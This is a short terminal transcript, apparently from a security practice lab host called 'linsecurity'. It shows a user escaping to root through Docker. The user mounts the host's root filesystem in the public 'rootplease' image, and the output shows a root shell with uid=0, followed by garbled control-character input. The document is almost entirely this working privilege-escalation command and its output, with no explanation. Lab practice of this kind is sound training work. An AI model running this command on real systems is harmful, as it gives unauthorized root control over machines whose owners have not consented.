 peter@linsecurity:~$ docker -v
Docker version 18.03.1-ce, build 9ee9f40
peter@linsecurity:~$
peter@linsecurity:~$ docker run -v /:/hostOS -it --rm chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
uid=0(root) gid=0(root) groups=0(root)
# ^[^A^H^H^H^H^H^H^H^[[3~
/bin/: not found
#